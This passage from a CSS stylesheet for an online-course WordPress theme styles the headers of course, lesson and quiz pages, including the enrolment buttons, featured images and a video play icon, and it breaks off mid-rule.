.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover {
  color: #ecb101;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in {
  padding: 0;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper .user-not-logged-in .course-enrolment {
  display: flex;
  flex-direction: column-reverse;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button {
  color: #ecb101;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper > p {
  display: none;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-header-meta-wrapper a.send-message-button {
  display: none;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .header-meta-wrapper .edumodo-lesson-send-message {
  margin: 35px 0px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper {
  padding: 0;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image {
  overflow: hidden;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image img {
  transition: all 0.4s ease;
  min-height: 450px;
  object-fit: cover;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video {
  display: flex;
  justify-content: center;
  align-items: center;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper {
  background: white;
  width: 60px;
  height: 60px;
  line-height: 60px;
  border-radius: 50%;
  position: absolute;
  text-align: center;
  box-shadow: 3px 7px 20px rgba(232, 233, 235, 0.8);
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .course-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-course-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-lesson .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i,
.single-quiz .i-am-single-lesson-header-row .edumodo-sensi-lesson-header .featured-image-wrapper .lesson-featured-image .featured-image-and-video span.video-icon-wrapper i {
  margin-left: 5px;
}
.single-course .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-quiz .i-am-single-course-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
.single-course .i-am-single-lesson-header-row .edumodo-sensi-course-header:hover .featured-image-wrapper .course-featured-image img,
